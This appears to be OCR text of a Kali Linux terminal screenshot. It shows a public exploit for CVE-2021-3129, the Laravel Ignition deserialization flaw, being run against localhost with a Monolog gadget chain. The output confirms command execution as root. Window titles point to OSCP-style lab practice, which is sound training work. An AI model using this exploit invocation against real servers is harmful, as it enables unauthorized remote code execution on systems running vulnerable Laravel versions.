 oscp_cheatsheet.ctb
[GitHub]
*Untitled 1 - Mousepad
kali@kali: ~/Desktop/CVE...
03:18 AM
kali@kali: ~/Desktop/CVE-2021-3129_exploit
File Actions Edit View Help
openvpn kali@kali: ~/Downloads kali@kali: ~/...-3129_exploit kali@kali: ~/Desktop/abc/test shell
(kali㉿kali)-[~/Desktop/CVE-2021-3129_exploit]
$ chmod +x exploit.py
(kali㉿kali)-[~/Desktop/CVE-2021-3129_exploit]
$ ./exploit.py http://localhost:8000 Monolog/RCE1 id
[i] Trying to clear logs
[+] Logs cleared
[i] PHPGGC not found. Cloning it
Cloning into 'phpggc'...
remote: Enumerating objects: 2587, done.
remote: Counting objects: 100% (929/929), done.
remote: Compressing objects: 100% (522/522), done.
remote: Total 2587 (delta 374), reused 812 (delta 283), pack-reused 1658
Receiving objects: 100% (2587/2587), 388.83 KiB | 975.00 KiB/s, done.
Resolving deltas: 100% (1016/1016), done.
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
uid=0(root) gid=0(root) groups=0(root)
[i] Trying to clear logs
[+] Logs cleared
(kali㉿kali)-[~/Desktop/CVE-2021-3129_exploit]
$ ./exploit.py http://localhost:8000 Monolog/RCE1 id